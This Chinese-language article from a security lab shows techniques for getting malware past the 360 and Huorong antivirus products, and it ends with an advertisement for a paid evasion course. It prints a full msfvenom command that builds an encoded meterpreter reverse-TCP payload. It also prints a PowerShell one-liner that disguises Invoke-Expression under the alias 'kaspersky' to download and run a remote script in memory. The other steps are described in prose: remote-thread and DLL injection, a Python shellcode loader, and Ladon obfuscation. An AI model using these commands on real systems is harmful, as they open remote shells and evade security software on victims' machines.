文章来源|MS08067 安全实验室

一、远程线程注入

(一)通过MSF生成payload

通过msfvenom生成payload,命令如下:



msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.61.103 lport=4444 -e x86/shikata_ga_nai -i 5 -f c -o ./Desktop/1.c(二)通过远程线程注入加载payload

通过VS2019对payload进行处理:

编译生成Project1.exe,将其传入装有360和火绒的Windows靶机进行免杀测试。

(三)检测免杀

在Kali上开启msf监听

在靶机上运行Project1.exe,Kali机器获取到Session,并且360和火绒均未报毒

二、DLL注入

(一)通过DLL注入加载Payload

通过VS2019编译DLL文件,该DLL文件将加载之前用MSF产生的payload,经regsvr32测试可以使用

再通过VS2019编译DLL加载器,该加载器将会把指定DLL(Dll1.dll)加载到指定进程

(二)检测免杀

在Kali机器上开启msf监听

开启calc.exe,获取其PID信息

运行Project1.exe,Kali机器获取到Session,且火绒和360未报毒

三、Shellcode加载器

(一)python运行加载器

将python脚本中的shellcode部分改为msf生成的payload

(二)检测免杀

Kali机器开启监听

在Windows学员机环境下运行python加载器,kali获取到session,且360和火绒均未报毒,第一次失败是由于配置shellcode时多打了一个字符导致出错。

四、Ladon免杀(Powershell混淆)

(一)通过CS生成powershell的payload

当直接使用powershell运行,则会被火绒查杀

(二)通过Ladon进行代码混淆

使用Ladon对Powershell代码进行混淆

(三)检测免杀

运行powershell脚本,发现CS成功上线,且没有被火绒和360告警

五、无文件落地免杀

(一)在Kali机器上部署恶意powershell脚本

(二)Windows机器远程获取执行,使用命令远程获取脚本执行

powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString('http://192.168.61.103/1.txt')(三)检测免杀

CS成功上线且火绒和360均未报警

4.23号 免杀班 第1期

每期班定价1999,第1期班首发价:1699,MS08067星球成员或者已报其他班的同学,可享优惠价1499元~

培训采用WIKI预习+在线直播学习+网站录播复习+微信群解答的形式

每周五、六、日的晚间 19:30-21:30,共19节课,每节课2小时

如果无法准时参加直播课程,在线培训的每节课程都会被录制成视频上传到官方网站(www.ms08067.com),可随时随地在线观看。

1.可直接登录官网在线报名:https://www.ms08067.com/my/course/18(复制链接到浏览器即可~)

2.可加客服微信报名,客服二维码👇

你距离免杀大佬,只差一个决定

报名咨询联系小客服

扫描下方二维码加入星球学习

加入后邀请你进入内部微信群,内部群永久有效!

如有侵权请联系:admin#unsafe.sh